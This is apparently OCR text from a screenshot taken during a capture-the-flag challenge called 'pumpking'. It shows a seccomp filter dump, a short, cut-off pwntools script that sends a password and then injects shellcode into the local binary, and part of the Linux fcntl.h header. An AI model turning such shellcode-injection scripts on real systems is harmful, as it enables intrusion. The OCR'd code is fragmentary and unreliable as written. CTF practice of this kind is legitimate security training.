 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
oxdf@hacky[~/htboo/pwn_pumpki
line CODE JT JF K
=============================
0000: 0x20 0x00 0x00 0x00000
0001: 0x15 0x00 0x09 0xc0000
0002: 0x20 0x00 0x00 0x00000
0003: 0x35 0x00 0x01 0x40000
0004: 0x15 0x00 0x06 0xfffff
0005: 0x15 0x04 0x00 0x00000
0006: 0x15 0x03 0x00 0x00000
0007: 0x15 0x02 0x00 0x00000
0008: 0x15 0x01 0x00 0x00000
0009: 0x15 0x00 0x01 0x00000
0010: 0x06 0x00 0x00 0x7fff0
0011: 0x06 0x00 0x00 0x00000
oxdf@hacky[~/htboo/pwn_pumpki
from pwn import *
context.update(arch='amd64')
sc = shellcraft.linux.
info(sc)
r = process('./pumpking')
r.readuntil(b'kids: ')
r.sendline(b'pumpk1ngRulez')
r.readuntil(b'>> ')
r.send(asm(sc))
r.interactive()
-- INSERT --
7,23 Bot
OFF 0:vim* hacky
linux/fcntl.h at master · spotify/linux · GitHub — Mozilla Firefox
GitHub - seccomp/libsecc
GitHub - david942j/secco
pwnlib.shellcraft.amd64
openat(2) - Linux man pa
linux/fcntl.h at master · s
https://github.com/spotify/linux/blob/master/include/linux/fcntl.h
No!
23
24 /*
25 * Types of directory notifications that may be requested.
26 */
27 #define DN_ACCESS 0x00000001 /* File accessed */
28 #define DN_MODIFY 0x00000002 /* File modified */
29 #define DN_CREATE 0x00000004 /* File created */
30 #define DN_DELETE 0x00000008 /* File removed */
31 #define DN_RENAME 0x00000010 /* File renamed */
32 #define DN_ATTRIB 0x00000020 /* File changed attibutes */
33 #define DN_MULTISHOT 0x80000000 /* Don't remove notifier */
34
35 #define AT_FDCWD -100 /* Special value used to indicate
36 openat should use the current
37 working directory. */
38 #define AT_SYMLINK_NOFOLLOW 0x100 /* Do not follow symbolic links. */
39 #define AT_REMOVEDIR 0x200 /* Remove directory instead of
40 unlinking file. */
41 #define AT_SYMLINK_FOLLOW 0x400 /* Follow symbolic links. */
42
43 #ifdef __KERNEL__
44
45 #ifndef force_o_largefile
46 #define force_o_largefile() (BITS_PER_LONG != 32)
47 #endif
48
49 #if BITS_PER_LONG == 32
50 #define IS_GETLK32(cmd) ((cmd) == F_GETLK)
51 #define IS_SETLK32(cmd) ((cmd) == F_SETLK)
52 #define IS_SETLKW32(cmd) ((cmd) == F_SETLKW)
53 #define IS_GETLK64(cmd) ((cmd) == F_GETLK64)
54 #define IS_SETLK64(cmd) ((cmd) == F_SETLK64)
55 #define IS_SETLKW64(cmd) ((cmd) == F_SETLKW64)
56 #else
57 #define IS_GETLK32(cmd) (0)
58 #define IS_SETLK32(cmd) (0)
59 #define IS_SETLKW32(cmd) (0)
60 #define IS_GETLK64(cmd) ((cmd) == F_GETLK)
61 #define IS_SETLK64(cmd) ((cmd) == F_SETLK)
62 #define IS_SETLKW64(cmd) ((cmd) == F_SETLKW)
63 #endif /* BITS_PER_LONG == 32 */
Terminal
linux/fcntl.h at master ...
Ghidra: pumpking
CodeBrowser: pumpki...